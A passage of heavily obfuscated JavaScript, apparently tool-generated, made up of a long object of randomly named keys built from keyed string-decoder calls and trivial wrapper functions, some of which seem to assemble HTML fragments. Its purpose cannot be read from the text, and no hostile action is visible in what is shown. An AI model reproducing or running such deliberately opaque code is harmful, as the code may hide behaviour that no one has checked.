b(4405,"5kav")+b(4821,"5kav")+b(7149,"Ez[r")+b(1912,"S!(O")+b(7015,"FWfn")+b(555,"x6dS")+b(6868,"ZP@Z")+b(4860,"y[1I")+b(5138,"FgR4")+b(434,"x6dS")+b(1976,"CxjB")+b(1716,"0tp[")+b(6841,"G3zm")+b(8704,"QqKd")+b(4889,"yWId")+b(7872,"ia#7")+b(2324,"F3%W")+b(7157,"FWfn")+b(8246,"usPS")+b(9597,"gEfx")+b(5949,"c^c8")+b(464,")Zg0")+b(2737,"((oN")+b(1227,"3(d6")+b(6846,"M2TL")+b(7696,"aeys")+b(285,"y^^)")+b(8162,"yRFZ")+b(7492,"DNXa")+b(2047,"Ez[r")+b(4447,"@qF\x26")+b(9483,"X9lj")+b(7845,"t(!0")+b(2325,
"XIfI")+b(3416,"FgR4")+b(6152,"yWId")+b(450,"yWId")+b(4866,"@qF\x26")+b(1014,"gEfx")+b(4993,"H$wD")+b(9661,"0tp[")+b(915,"0tp[")+b(6116,"FgR4")+b(6594,"XIfI")+b(9041,"FgR4")+b(5619,"gEfx")+b(8440,"]bXe")+b(8329,")Zg0")+b(6618,"ia#7")+b(9457,"((oN")+b(5089,"Ez[r")+b(9142,"r%$n")+b(2499,"Ez[r")+b(1126,"x6dS")+b(1479,"5*5R")+b(5045,"y[1I")+b(2178,"0\x26jY")+b(5394,"0tp[")+b(7011,"Ez[r")+b(3453,"ia#7")+b(5597,"((oN")+b(9195,"y^^)")+b(6708,"usPS")+b(5117,"S!(O")+b(4234,"2Zk4")+b(7233,"y[1I")+b(7131,"X9lj")+
b(3954,"((oN")+b(599,"X9lj")+b(4400,"MyGm")+b(5960,"3(d6")+b(1093,"MyGm")+b(3260,"MC8#")+b(696,"y[1I")+b(900,"i[$g")+b(8801,"0\x26jY")+b(8808,"SIrs")+b(1776,"0tp[")+b(3580,"#1B2")+b(6683,"Ez[r")+b(716,"QqKd")+b(8010,"#1B2")+b(4826,"F3%W")+b(3612,"]lZa")+b(1103,"((oN")+b(3478,"0tp[")+b(8929,"gEfx")+b(482,"c^c8")+b(5374,"MC8#")+b(2106,"5kav")+b(6700,"XIfI")+b(3873,")Zg0")+b(9408,"hdOg")+b(6969,"SIrs")+b(8845,"@qF\x26")+b(5993,"((oN")+b(7851,"ia#7")+b(9417,"XIfI")+b(1604,"usPS")+b(4553,"%tJc")+b(9065,
"aeys")+b(4310,"ia#7")+b(8529,"aeys")+b(2401,"QqKd")+b(1739,"X9lj")+b(9519,"((oN")+b(5285,"3(d6")+b(5751,"QqKd")+b(3829,"QqKd")+b(7568,"x6dS")+b(280,"5kav")+b(9101,"yRFZ")+b(9119,"*HHA")+b(6487,"#1B2")+b(9608,"FWfn")+b(2890,"y^^)")+b(5278,"ia#7"),Atsyk:b(4605,"MyGm")+b(9377,"t(!0")+b(838,"FWfn")+b(1933,"MyGm")+b(7308,"usPS")+b(4988,"yWId")+b(9283,"2Zk4")+b(9860,"H$wD")+b(8558,"gJyl")+b(299,"0tp[")+b(6520,"r%$n")+b(9377,"t(!0")+b(1514,"r%$n")+b(3413,"2Zk4")+b(2910,"X9lj")+b(9359,"@qF\x26")+b(5584,
"#1B2")+b(6770,"aeys")+b(2610,"FWfn")+b(377,"SIrs")+b(4163,"]bXe")+b(4476,"0\x26jY")+b(9322,"#1B2")+b(7931,"X9lj")+b(8778,"XIfI")+b(4679,"S!(O")+b(4628,"XIfI")+b(1058,"Z#Ei")+b(4426,"y^^)")+b(3360,"MC8#")+b(5189,"Z#Ei")+b(9626,"Ez[r")+b(5619,"gEfx")+b(5125,"%tJc")+b(2214,"5kav")+b(1646,"%tJc")+b(1929,"gEfx")+b(8732,"gJyl")+b(1692,"Z#Ei"),iWuBB:function(a,c){return a+c},jqgTN:function(a,c){return a+c},qVjtc:function(a,c){return a+c},sZJIe:function(a,c){return a+c},klSnV:b(1098,"hdOg")+b(4705,"ZP@Z")+
b(4725,"XIfI")+b(6616,"ia#7")+b(5996,"hdOg")+b(9453,"H$wD")+b(6218,"yWId")+b(1081,"3(d6"),ksiUU:function(a,c){return a(c)},hHdHQ:function(a,c){return a+c},bwqrW:b(8939,"i[$g"),lfFAw:function(a,c){return a+c},ixqUt:function(a,c){return a+c},zTXdf:function(a,c){return a+c},OYGdv:function(a,c){return a+c},qWJvB:function(a,c){return a+c},cNhWt:function(a,c){return a+c},HAapT:function(a,c){return a+c},GzDdW:b(3335,"]bXe")+b(8998,"w#Y("),FQwnv:b(4227,"*Uo)")+b(6299,"Ez[r")+b(1551,"ia#7")+b(8466,"c^c8")+
b(7323,"G3zm")+b(6933,"XIfI")+b(372,"((oN"),VQHFz:b(6875,"yWId")+b(1160,"Ez[r")+'\x3d"',KOQpY:b(352,"H$wD")+b(1160,"Ez[r")+'\x3d"',WWyKe:function(a,c){return a+c},oStmU:b(3946,")Zg0")+b(4863,"*HHA")+b(7273,"FgR4")+b(2010,"MC8#")+b(7883,"3(d6"),rHiGn:b(7999,"SIrs")+b(9533,"QqKd")+b(6789,"3(d6")+b(5174,"SIrs")+b(5813,"t(!0")+'"',TDVZE:function(a,c){return a+c},RnaVC:function(a,c){return a(c)},rFNEH:function(a,c){return a(c)},PgTKT:function(a,c){return a===c},sqpyP:b(3807,"DNXa"),Hvctv:b(6478,"3(d6"),
NLKmQ:function(a,c){return a==c},dblum:function(a,c){return a(c)},shPFw:function(a,c){return a===c},MJSGI:b(3444,"XIfI"),tilNX:function(a,c){return a==c},zlaoF:function(a,c,g,f){return a(c,g,f)},JurMo:function(a,c){return a(c)},MToMQ:b(4756,"SIrs"),iACkE:function(a,c){return a(c)},MfLXg:function(a,c){return a(c)},Lemsn:function(a,c,g){return a(c,g)},TRdTS:function(a,c){return a+c},LIhwj:b(2201,"]lZa")+b(6812,"MyGm"),SQVPQ:function(a,c){return a(c)},HhCWL:function(a,c,g){return a(c,g)},vaBHH:function(a,
c){return a+c},Yugva:function(a,c){return a+c},QEsgV:function(a,c){return a+c},kAnLe:function(a,c){return a+c},OidoP:function(a,c){return a===c},hWEcJ:b(5546,"c^c8"),JEIiG:b(8386,"2Zk4"),cEkBk:b(5572,"SIrs")+b(1315,"yRFZ")+b(4430,"yWId")+b(5433,"Ez[r")+b(295,"@qF\x26")+" ",myJwF:function(a,c,g){return a(c,g)},zgvpr:function(a,c){return a<c},cEnex:function(a,c){return a!==c},MZNvJ:b(4537,"MC8#"),yexXp:function(a,c){return a(c)},FnxLI:b(8508,"t(!0")+b(5884,"yWId")+b(671,"Ez[r")+b(424,"5*5R"),BLhun:b(2522,
"H$wD"),IttvB:function(a,c,g){return a(c,g)},aPabc:function(a,c){return a(c)},Cosrl:b(4847,"Ez[r"),gEZQq:b(4130,"DNXa"),UIdQJ:function(a,c){return a(c)},jBZnn:b(4356,"M2TL"),aohOz:function(a,c){return a||c},XpbuS:function(a,c){return a(c)},tSDvI:b(301,"w#Y(")+b(8057,"yWId")+b(3401,"SIrs")+b(7231,"G3zm")+b(9105,"]lZa"),kLLra:b(808,"TCcT")+b(3192,"CxjB")+"n",oYBgs:b(2197,"t(!0")+b(9347,"#1B2"),wbMje:function(a,c){return a<c},owTUz:function(a,c){return a<c},YVTIx:function(a,c){return a*c},xHzbT:function(a,
c){return a+c},yCCiD:function(a,c){return a&&c},LUrKr:function(a,c){return a>=c},KibNh:function(a,c){return a*c},RjznJ:function(a,c){return a===c},Xcbun:b(6662,"5*5R"),rRaBy:b(4174,"aeys")+b(3810,"y^^)")+b(8979,"t(!0"),MSXam:b(1367,"y^^)")+b(602,"DNXa")+b(9248,"CxjB")+b(3813,"]bXe")+b(7672,"5kav")+b(5036,"3(d6")+b(2081,"FgR4")+b(2411,"]bXe")+b(6074,"yRFZ")+";",VvVlH:b(4711,"G3zm")+"t",ccjee:function(a,c,g,f){return a(c,g,f)},WgEgI:b(9341,"G3zm")+b(3964,"XIfI")+b(6732,"w#Y(")+b(9392,"XIfI")+b(5776,
"gJyl")+b(1814,"y[1I")+b(7864,"*Uo)")+b(9820,"F3%W")+b(6559,"yWId")+b(9879,"gJyl")+b(9450,"SIrs")+b(3392,"*HHA")+b(6351,"XIfI")+b(9715,"%tJc")+b(4797,"aeys")+b(624,"G3zm")+b(1975,"*HHA")+b(5911,"y[1I")+b(911,"gEfx"),MYaWi:b(5450,"y[1I")+b(7517,"Z#Ei")+b(5692,"x6dS")+b(6432,"y[1I")+b(6839,")Zg0")+b(2204,"yWId")+b(6057,"c^c8")+b(3438,"DNXa")+b(3794,"hdOg")+b(4583,"y[1I")+b(2235,"*HHA")+" ",feAue:function(a,c){return a+c},qcGRK:function(a,c){return a+c},xhvEf:b(6733,"FWfn")+b(8843,")Zg0")+b(4530,"5*5R")+
b(8822,"aeys")+b(5265,"yRFZ")+b(3284,"QqKd")+b(7861,"F3%W"),tpHZq:b(3855,"#1B2")+b(4483,"5*5R"),ArVKJ:function(a,c){return a+c},ewjNj:b(7888,"M2TL")+b(6879,"0\x26jY")+b(752,"r%$n")+b(2077,"F3%W")+b(5855,"2Zk4")+b(610,"ia#7")+b(3475,"MC8#")+b(4036,"aeys")+b(9275,"X9lj")+b(3235,"5kav")+b(8743,"FWfn")+b(9842,"TCcT")+b(2264,"X9lj")+b(5179,"FWfn")+b(1089,"G3zm")+b(1842,"ia#7")+b(5167,"*HHA")+b(6081,"*Uo)")+b(5199,"]bXe")+b(8511,"]lZa")+b(1540,"CxjB")+'" ',AvXEe:b(4694,"MC8#")+"s\x3e",MqbWk:function(a,
c){return a<c},Pphkw:b(3089,"gJyl"),RPgLG:b(1083,"gJyl"),KSwDr:function(a,c){return a(c)},zPuEc:b(5740,"SIrs"),gvsJX:function(a){return a()},aLHXR:function(a,c,g,f){return a(c,g,f)},wrlcK:b(575,"usPS")+b(7056,"y^^)"),LFISV:b(5605,"*Uo)")+b(7297,"ia#7")+b(8170,"TCcT"),yBMwk:function(a,c){return a+c},BDPmD:b(7101,"G3zm")+"H]",FtpXb:function(a,c){return a+c},SZTLB:function(a,c){return a==c},pibUb:function(a,c){return a(c)},AAuxc:function(a,c){return a(c)},GxFKi:function(a,c,g,f){return a(c,g,f)},mPaFP:b(9330,
"t(!0"),fqKNx:function(a,c){return a<c},oWDHq:function(a,c,g,f,e,h,l,k){return a(c,g,f,e,h,l,k)},OEXXx:function(a,c){return a==c},BVGrS:function(a,c){return a===c},MnKpv:b(6816,"5*5R"),sWoam:function(a,c){return a+c},cJLGZ:function(a,c,g,f,e,h,l,k,m,n){return a(c,g,f,e,h,l,k,m,n)},uSuXr:function(a,c){return a+c},baoue:b(7024,"hdOg"),VYiWf:function(a,c,g,f,e,h,l,k){return a(c,g,f,e,h,l,k)},VdEzr:function(a){return a()},vWmpe:function(a,c,g){return a(c,g)},gNzEN:function(a,c){return a*c},QDABE:b(2139,
"M2TL"),USrpy:b(3317,"w#Y("),fInlw:function(a,c){return a==c},xgoNa:b(9583,"FgR4"),maRQq:function(a,c){return a(c)},WFkkN:b(1629,"H$wD"),oPJRq:b(6609,"SIrs")+b(8708,"CxjB")+"nt",lHEoK:b(3969,"CxjB"),mbzIK:function(a,c){return a!==c},YlqGL:b(9577,"2Zk4"),caPZb:b(3836,"usPS")+b(6556,"G3zm")+"2",vxbxQ:function(a,c){return a+c},NBbAp:function(a,c){return a>c},GwNfn:function(a,c){return a+c},tnhGK:function(a,c){return a+c},KKmtB:b(2080,"3(d6")+b(4984,"*HHA")+b(1862,"CxjB"),OvnCE:b(7312,"yRFZ"),JaZDd:b(3471,
"3(d6"),EYdpc:b(561,"t(!0"),SLzJs:function(a,c){return a(c)},ofofP:b(6489,"X9lj"),vGzPQ:b(4613,"F3%W")+b(3465,"yRFZ"),djQkO:b(9666,"ZP@Z")+"t",stylE:function(a,c){return a>=c},Sylkw:b(1121,"X9lj"),EmgmF:function(a,c){return a>c},jLlWk:function(a,c){return a>c},thTBk:b(2410,"0tp[")+b(3060,"hdOg")+b(924,"FgR4")+b(1610,"FgR4")+b(2001,"]lZa")+b(9706,"5kav")+"3",liFiz:b(6036,"i[$g")+b(1570,"x6dS"),oVMin:function(a,c){return a+c},czxOF:b(9372,"%tJc")+b(2412,"%tJc"),OCeLb:function(a,c){return a(c)},doKnB:function(a,
c){return a+c},sArzN:b(1819,"gEfx")+b(9223,"XIfI")+b(6323,"yRFZ")+b(7846,"TCcT"),hchpT:b(2466,"y^^)"),UGWNF:function(a,c){return a(c)},QyJXq:function(a,c){return a(c)},ZaLGv:b(444,"DNXa")+b(2683,"c^c8"),xEAYb:function(a){return a()},MyvAZ:function(a,c){return a(c)},wTwUC:function(a,c,g){return a(c,g)},rvZia:function(a,c,g){return a(c,g)},nRcEf:function(a,c,g){return a(c,g)},Joarc:b(941,"MyGm"),tCJNi:b(1652,"SIrs"),tGlWw:b(8835,")Zg0"),IHhUa:b(4441,"S!(O"),Cagxn:b(8275,"]bXe")+b(661,"@qF\x26")+b(8562,
"((oN")+b(2593,"FWfn")+b(4106,"]lZa")+"']",CJyCB:b(7570,"Ez[r"),nXvMj:b(3654,"t(!0"),zZrOZ:b(7677,"i[$g")+b(7959,"FWfn"),PpIkI:function(a,c){return a(c)},AXhLQ:b(8861,"QqKd"),eHqUe:b(9221,"gJyl"),fYiQV:function(a,c,g,f){return a(c,g,f)},wDeNu:b(7882,"]bXe"),YTPtr:function(a,c,g,f){return a(c,g,f)},oOngb:b(4068,"S!(O"),rCdxu:b(5032,"*Uo)"),EPprn:function(a,c){return a===c},VokPK:b(5413,"]bXe"),JQDkr:b(3714,"y^^)"),qumGh:function(a,c){return a==c},FREhs:function(a,c){return a==c},GikOC:function(a,c){return a*
c},QFrBu:function(a,c){return a<c},tDsHW:function(a,c){return a<=c},cmvhv:function(a,c){return a!=c},bewgv:function(a,c){return a+c},ahPmF:function(a,c){return a+c},phrIC:b(3726,"%tJc")+b(5586,"gJyl")+b(2705,"MC8#")+b(4594,"c^c8")+b(6531,"usPS")+"e:",TTmkp:b(6748,"H$wD")+b(7002,"MC8#")+b(3074,"3(d6")+b(8493,"5kav"),scBQo:b(8518,"aeys"),IHUWc:function(a,c){return a(c)},ITKuV:function(a,c){return a!==c},rJaPw:b(3422,"G3zm"),Aiesd:b(3111,"XIfI"),jxrgs:function(a,c){return a*c},YjsEd:b(415,"Ez[r")+"g",
IsIcV:function(a,c){return a+c},tgWWA:function(a,c){return a+c},QRmVm:b(9904,"@qF\x26"),LMrrF:function(a,c,g){return a(c,g)},pPNUt:b(6765,"MyGm")+"ed",QzDDh:function(a,c){return a===c},GLFnV:b(7466,"t(!0"),yIEEl:function(a,c){return a!=c},SMtUL:b(2825,"]bXe"),lMVps:function(a,c,g){return a(c,g)},fcfTr:function(a,c){return a+c},RrLag:b(4743,"H$wD")+"[",OjPDx:function(a,c){return a==c},vgdOq:function(a,c,g,f){return a(c,g,f)},uIdnj:function(a,c){return a==c},QDXxb:b(4468,"XIfI")+b(5096,"0\x26jY"),KodgZ:b(652,
"ZP@Z")+b(7750,"hdOg"),cuYtl:b(5570,"usPS")+b(7820,"%tJc"),rKVox:function(a,c,g){return a(c,g)},HyEtF:b(7596,"i[$g")+b(6307,"H$wD")+b(6158,"@qF\x26"),riagS:function(a,c){return a+c},COYoG:b(7655,"usPS")+b(5847,"MyGm")+b(836,"Ez[r")+b(4963,"Z#Ei")+"e",TeRBD:function(a,c){return a+c},ARxDt:b(8637,"0\x26jY")+b(7797,"c^c8")+b(4903,"2Zk4")+b(1938,"gEfx")+b(370,"i[$g")+"r",LUNtc:b(1186,"H$wD")+b(481,"r%$n"),uxgfE:function(a,c){return a(c)},hJCGY:function(a,c){return a!==c},ARuMw:b(7150,"5kav"),ishof:b(4807,
"Ez[r"),izFTu:b(3632,"3(d6")+"t",kRVZd:function(a,c){return a===c},cBgrm:function(a,c){return a<c},rdBvK:function(a,c){return a===c},OkgAM:b(9104,"3(d6"),nACji:b(7430,"FWfn"),eeKDc:function(a,c){return a in c},mTHeu:function(a,c){return a===c},pDYFw:b(8357,"usPS"),pbPyF:b(3610,"x6dS"),QLMda:function(a,c){return a===c},qwsJL:function(a,c){return a(c)},gSgLA:function(a,c){return a<c},bTvCB:function(a,c){return a>c},eNiIC:function(a,c){return a(c)},iTrCx:function(a,c){return a+c},IlAtK:function(a,c){return a(c)},
kMQDd:function(a,c,g,f,e,h,l,k,m,n){return a(c,g,f,e,h,l,k,m,n)},efZDB:b(929,"c^c8"),CuIjt:function(a,c){return a+c},XMwzt:function(a,c){return a(c)},ofdQA:b(4500,"c^c8"),XyJIs:b(8771,"0\x26jY"),lvzcr:b(1977,"2Zk4")+b(1828,"SIrs")+b(951,"gEfx")+"|5",iLjcO:b(9274,"SIrs")+b(3502,"x6dS")+b(1318,"*HHA"),EtIZN:function(a,c){return a(c)},IWzQP:b(9272,")Zg0"),kKtyl:b(9611,"Z#Ei")+b(6913,"FWfn"),BzwdR:function(a,c){return a==c},XMEqX:function(a,c){return a-c},wqDXt:function(a,c){return a+c},pJPDI:b(6064,
"M2TL"),wqrWD:b(7757,"F3%W")+b(4173,"@qF\x26")+"0",BlWEk:function(a,c){return a<c},WVeic:function(a,c){return a+c},pboPD:function(a,c){return a<c},FCzfD:b(3122,"ZP@Z"),KVbNo:b(7320,"@qF\x26"),AEoiN:function(a,c){return a!==c},DKrcx:function(a){return a()},BVwjZ:function(a,c){return a<c},VhsuJ:function(a,c){return a(c)},rCIuw:function(a,c){return a(c)},FWDta:function(a,c){return a(c)},TsJdL:function(a,c){return a(c)},YoyKt:function(a,c){return a(c)},uPYin:function(a,c){return a(c)},kYTBZ:function(a,
c){return a(c)},aoTbv:function(a,c){return a(c)},eLzYf:function(a,c){return a(c)},MUTpG:function(a,c){return a(c)},VcdHc:function(a,c){return a<c},wcrhm:function(a,c,g,f,e,h,l,k,m,n){return a(c,g,f,e,h,l,k,m,n)},DGGsG:b(2967,"G3zm"),AXVdJ:function(a,c){return a==c},ttjRH:function(a){return a()},knUMv:b(5682,"y^^)"),hlDNq:function(a,c){return a+c},vKufa:b(8421,"((oN")+"b-",EHZeU:function(a,c){return a!=c},DFhrw:function(a,c){return a+c},tattk:function(a,c){return a+c},MYAGA:function(a,c){return a!==
c},FaWQL:b(6160,"X9lj")+b(1724,"yRFZ"),ZMmdl:function(a,c){return a+c},RmwKO:function(a,c){return a/c},NuMMu:b(7623,"y^^)"),bRoGi:function(a,c,g){return a(c,g)},pBwYc:function(a,c){return a==c},kHzkD:function(a,c){return a>c},IdCSz:function(a,c){return a==c},GFVfX:function(a,c){return a!=c},pXmGj:function(a,c){return a==c},MhXwD:b(4140,"c^c8"),eSSXe:b(9385,"FWfn"),mVKGr:function(a,c){return a+c},fqbxV:function(a,c){return a(c)},yRrHY:function(a,c){return a*c},wZFUw:function(a,c){return a*c},Gdfsa:function(a,
c,g){return a(c,g)},QHgtB:function(a,c){return a!=c},QXHsk:function(a,c){return a<c},bvQqb:function(a,c){return a(c)},iZBaZ:function(a,c,g,f){return a(c,g,f)},XMFWx:function(a,c){return a-c},DhUlm:function(a,c){return a===c},ggZJv:b(7592,"F3%W"),PFEvs:b(7074,"MC8#"),qEWTK:function(a,c,g,f,e){return a(c,g,f,e)},FxkXc:b(9607,"X9lj"),TZsfh:b(4385,"MyGm"),RkOAe:function(a,c){return a>c},GjXDL:b(6938,"((oN"),lEuTJ:b(6445,"*HHA")+b(7776,"t(!0")+b(579,"Ez[r")+b(670,"]bXe")+b(3254,"#1B2")+b(7564,"X9lj")+
b(8634,"c^c8")+b(8526,"TCcT")+b(6935,"gEfx")+b(3221,"*HHA")+b(1593,"5*5R")+b(4568,"aeys")+b(6971,"aeys")+b(2028,"r%$n")+b(2687,"S!(O")+b(4830,"0tp[")+b(9492,"y[1I")+b(2238,"r%$n")+b(1790,"FWfn")+b(5258,"]bXe")+b(3174,"TCcT")+b(4421,"t(!0")+b(4048,"DNXa")+b(2707,")Zg0")+b(3450,"t(!0")+b(8664,"2Zk4")+b(5985,"2Zk4")+b(1672,"*HHA")+b(1077,"TCcT")+b(616,"MC8#")+b(4228,"QqKd")+b(3594,"i[$g")+b(6465,"5kav")+b(9535,"*Uo)")+b(2687,"S!(O")+b(1360,"gEfx")+b(2185,"usPS")+b(5467,"y[1I")+b(7583,"]bXe")+b(7160,
"r%$n")+b(655,"XIfI")+b(8504,"5*5R")+b(4453,"FWfn")+b(3602,"y^^)")+b(3288,"Z#Ei")+b(4928,"ia#7")+b(7553,"w#Y(")+b(6238,"gJyl")+b(6067,"r%$n")+b(4704,")Zg0")+b(835,"yRFZ")+b(7928,"*HHA")+b(5858,"FgR4")+b(9207,"H$wD")+b(5336,"aeys")+b(8128,"%tJc")+b(1316,"Z#Ei")+b(3891,"QqKd")+b(2574,"i[$g")+b(6750,"H$wD")+b(6848,"S!(O")+b(8990,")Zg0")+b(7207,"FgR4")+b(339,"0tp[")+b(6831,"QqKd")+b(2533,"FgR4")+b(8409,"0\x26jY")+b(328,"F3%W")+b(6724,"t(!0")+b(6108,"t(!0")+b(2636,"DNXa")+b(7173,"yRFZ")+b(8393,"hdOg")+
b(7629,"%tJc")+b(2659,"usPS")+b(6650,"i[$g")+b(4556,"y^^)")+b(5094,"gEfx")+b(5583,"y[1I")+b(8007,"w#Y(")+b(1754,"usPS")+b(9653,"#1B2")+b(1256,"w#Y(")+b(5308,"XIfI")+b(2398,"@qF\x26")+b(6919,"Z#Ei")+b(1434,"M2TL")+b(6044,"DNXa")+b(8101,"i[$g")+b(5563,"hdOg")+b(4910,"aeys")+b(7256,"0tp[")+b(3871,")Zg0")+b(3557,"c^c8")+b(6195,"Z#Ei")+b(8680,"#1B2")+b(3922,"X9lj")+b(6535,"c^c8")+b(5925,"CxjB")+b(8738,"FgR4")+b(2709,"t(!0")+b(7426,"5kav")+b(7908,"t(!0")+b(2681,"#1B2")+b(3577,"t(!0")+b(9455,"t(!0")+b(608,
"t(!0")+b(4780,"Ez[r")+b(3501,"*HHA")+b(9360,"hdOg")+b(9770,"usPS")+b(3420,"Ez[r")+b(5522,"i[$g")+b(7703,"FgR4")+b(3765,"ia#7")+b(6388,"t(!0")+b(5720,"y^^)")+b(7030,"0\x26jY")+b(8805,"F3%W")+b(7206,"DNXa")+b(650,"MC8#")+b(316,"5kav")+b(5508,"r%$n")+b(6590,"X9lj")+b(4795,"2Zk4")+b(9700,"MC8#")+b(964,"M2TL")+b(7550,"X9lj")+b(2889,"5*5R")+b(5222,"yRFZ")+b(7717,"gEfx")+b(3676,"Z#Ei")+b(7946,"MC8#")+b(6070,"3(d6")+b(7378,"FgR4")+b(7123,"FWfn")+b(9304,"r%$n")+b(2595,"]lZa")+b(2299,"c^c8")+b(9484,"XIfI")+
b(2644,"M2TL")+b(4407,"ZP@Z")+b(2164,"3(d6")+b(6950,"S!(O")+b(4394,"*HHA")+b(4229,"t(!0")+b(6637,"yRFZ")+b(3383,"M2TL")+b(432,"F3%W")+b(7792,"0\x26jY")+b(683,"DNXa")+b(5074,"MyGm")+b(1510,"usPS")+b(4262,"t(!0")+b(2724,"Ez[r")+b(1763,"y[1I")+b(1625,"#1B2")+b(4983,"S!(O")+b(3153,"DNXa")+b(898,"%tJc")+b(1101,"r%$n")+b(3451,"c^c8")+b(3234,"S!(O")+b(4895,"QqKd")+b(530,"0\x26jY")+b(1002,"2Zk4")+b(3160,"2Zk4")+b(1053,")Zg0")+b(6180,"i[$g")+b(6287,"ZP@Z")+b(9380,"QqKd")+b(8906,"c^c8")+b(5315,"5kav")+b(3355,
"CxjB")+b(4933,"0\x26jY")+b(646,"M2TL")+b(371,"0\x26jY")+b(2968,"XIfI")+b(1568,"TCcT")+b(2156,"XIfI")+b(7485,"H$wD")+b(7490,"yRFZ")+b(2157,"aeys")+b(3306,"*Uo)")+b(7183,"yRFZ")+b(7909,"%tJc")+b(5120,"CxjB")+b(3245,"XIfI")+b(412,"0tp[")+b(5623,"5kav")+b(1515,"H$wD")+b(7859,"SIrs")+b(6744,"Z#Ei")+b(5015,"*HHA")+b(8818,"t(!0")+b(2867,"((oN")+b(7673,"S!(O")+b(3109,"MyGm")+b(6898,"aeys")+b(7960,"SIrs")+(b(8427,"ZP@Z")+b(8733,"gEfx")+b(8027,"hdOg")+b(6314,"XIfI")+b(3043,"QqKd")+b(1874,"Ez[r")+b(6251,"MyGm")+
b(7610,"2Zk4")+b(1946,"Ez[r")+b(8506,"TCcT")+b(2342,"*HHA")+b(330,"y[1I")+b(2596,"MC8#")+b(8051,"0\x26jY")+b(7093,"#1B2")+b(4312,"yRFZ")+b(6901,"2Zk4")+b(9592,"MyGm")+b(6866,"x6dS")+b(1908,"#1B2")+b(3001,"CxjB")+b(7630,"5kav")+b(4751,"QqKd")+b(3049,"ZP@Z")+b(7884,"t(!0")+b(8345,"gEfx")+b(3213,"Ez[r")+b(6173,"0\x26jY")+b(8438,"]bXe")+b(6891,"r%$n")+b(6904,"2Zk4")+b(2714,"*HHA")+b(8309,"x6dS")+b(4298,"3(d6")+b(3266,"gJyl")+b(2064,"H$wD")+b(4469,"*Uo)")+b(9740,")Zg0")+b(7740,"y^^)")+b(7019,"t(!0")+b(6407,
"G3zm")+b(1860,"c^c8")+b(538,"CxjB")+b(3E3,"%tJc")+b(9586,"Z#Ei")+b(1217,"y^^)")+b(9279,"X9lj")+b(9857,"@qF\x26")+b(4556,"y^^)")+b(4206,"]bXe")+b(7654,"SIrs")+b(5539,"X9lj")+b(9642,"i[$g")+b(8032,"X9lj")+b(1913,"y^^)")+b(5482,"0tp[")+b(2067,"gEfx")+b(3756,"*Uo)")+b(5145,"usPS")+b(7219,"]bXe")+b(7563,"*Uo)")+b(4064,"H$wD")+b(2290,"#1B2")+b(8848,"3(d6")+b(3264,"y^^)")+b(6609,"SIrs")+b(8897,"M2TL")+b(8361,"t(!0")+b(4844,"ia#7")+b(7604,"aeys")+b(7059,"ZP@Z")+b(2646,"#1B2")+b(1967,"t(!0")+b(8613,"((oN")+
b(3258,"ia#7")+b(1181,"S!(O")+b(6093,"t(!0")+b(7227,"3(d6")+b(5439,"yRFZ")+b(3164,"2Zk4")+b(499,"5*5R")+b(4688,"]bXe")+b(6929,"5*5R")+b(7120,"F3%W")+b(9593,"5kav")+b(1882,"i[$g")+b(1840,"FgR4")+b(7261,"#1B2")+b(4859,"gEfx")+b(3974,"@qF\x26")+b(6292,"DNXa")+b(406,"Z#Ei")+b(4053,"@qF\x26")+b(2524,"FgR4")+b(7278,"c^c8")+b(5944,"aeys")+b(2767,"5kav")+b(2970,"0tp[")+b(7469,"5*5R")+b(8295,"((oN")+b(6482,"5kav")+b(8677,"DNXa")+b(8295,"((oN")+b(2425,"MC8#")+b(5057,"i[$g")+b(8478,"x6dS")+b(7324,"yWId")+b(5821,
"((oN")+b(2034,")Zg0")+b(2402,"w#Y(")+b(8740,"5*5R")+b(5292,")Zg0")+b(8411,"((oN")+b(4810,"gJyl")+b(4879,"0tp[")+b(8029,"H$wD")+b(2176,"TCcT")+b(874,"SIrs")+b(5358,"CxjB")+b(9618,"S!(O")+b(2258,"MyGm")+b(4012,"ZP@Z")+b(9089,"#1B2")+b(4552,"2Zk4")+b(3312,"]lZa")+b(8409,"0\x26jY")+b(5472,"#1B2")+b(3518,"y^^)")+b(9367,")Zg0")+b(3248,")Zg0")+b(640,"gJyl")+b(7209,"gJyl")+b(1151,"*HHA")+b(7216,"yWId")+b(5373,"XIfI")+b(2409,"((oN")+b(2483,"0tp[")+b(5385,"0tp[")+b(7945,"yRFZ")+b(9858,"@qF\x26")+b(4322,"XIfI")+
b(3741,"y^^)")+b(7434,"H$wD")+b(5694,"FWfn")+b(6740,"0tp[")+b(4277,"yWId")+b(8282,"usPS")+b(8416,"i[$g")+b(1691,"SIrs")+b(9078,"S!(O")+b(5103,"c^c8")+b(2868,"FgR4")+b(8196,"TCcT")+b(4457,"FgR4")+b(7505,"((oN")+b(7685,"gJyl")+b(3923,"*HHA")+b(4925,"M2TL")+b(3152,"*HHA")+b(7321,"usPS")+b(9085,"H$wD")+b(3789,"H$wD")+b(4843,"QqKd")+b(8521,"usPS")+b(1092,"F3%W")+b(6253,"ZP@Z")+b(8599,"TCcT")+b(6240,"TCcT")+b(6937,"M2TL")+b(8222,"@qF\x26")+b(9741,"aeys")+b(692,"yWId")+b(9800,"gEfx")+b(8297,"aeys")+b(6821,
"]bXe")+b(5536,"]bXe")+b(4589,"Z#Ei")+b(5335,"S!(O")+b(7484,"QqKd")+b(1694,"yRFZ")+b(3777,"QqKd")+b(8451,"aeys")+b(8318,"MC8#")+b(8814,"MyGm")+b(1438,"Ez[r")+b(7602,"hdOg")+b(6534,"XIfI")+b(8371,"H$wD")+b(6386,"y^^)")+b(630,"Ez[r")+b(5764,"w#Y(")+b(7819,")Zg0")+b(3493,"usPS")+b(3678,"yWId")+b(8530,"yWId")+b(3870,"gEfx")+b(1926,"*HHA")+b(1128,"MC8#")+b(449,"FWfn")+b(8047,"ia#7"))+(b(3362,"t(!0")+b(9566,")Zg0")+b(2089,"@qF\x26")+b(495,"aeys")+b(2772,"hdOg")+b(9054,"y[1I")+b(2262,"gJyl")+b(3075,"MyGm")+
